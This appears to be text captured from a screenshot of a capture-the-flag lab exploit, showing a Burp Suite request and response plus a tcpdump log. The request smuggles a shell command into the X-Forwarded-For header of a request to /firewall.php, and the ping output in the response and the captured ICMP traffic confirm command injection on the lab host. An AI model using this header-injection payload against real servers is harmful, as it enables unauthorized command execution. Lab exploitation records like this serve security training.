 Request
Pretty Raw Hex
\n
1 GET /firewall.php HTTP/1.1
2 Host: 10.10.11.128
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 0
9 Origin: http://10.10.11.128
10 Connection: close
11 Referer: http://10.10.11.128/challenge.php
12 Cookie: PHPSESSID=0bhtfmkur2rttk6dpqbok4q84v
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 1.1.1.1; ping -c 1 10.10.16.4;
15
16
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 06 Nov 2023 15:47:48 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 958
10
11 <link href="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap
>
12 <script src="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap
</script>
13 <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.m
</script>
14 <!------ Include the above in your HEAD tag ---------->
15
16 <div class="container">
17 <h1 class="text-center m-5">
Join the UHC - November Qualifiers
</h1>
18
19 </div>
20 <section class="bg-dark text-center p-5 mt-4">
21 <div class="container p-5">
22 PING 10.10.16.4 (10.10.16.4) 56(84) bytes of data.
23 64 bytes from 10.10.16.4: icmp_seq=1 ttl=63 time=361 ms
24
25 --- 10.10.16.4 ping statistics ---
26 1 packets transmitted, 1 received, 0% packet loss, time 0ms
27 rtt min/avg/max/mdev = 361.022/361.022/361.022/0.000 ms
28 <h1 class="text-white">
Welcome Back!
</h1>
29 <h3 class="text-white">
Your IP Address has now been granted SSH Access.
</h3>
30 </div>
31 </section>
32 </div>
[sudo] password for kali:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
15:48:39.162087 IP 10.10.11.128 > 10.10.16.4: ICMP echo request, id 1, se
15:48:39.162111 IP 10.10.16.4 > 10.10.11.128: ICMP echo reply, id 1, seq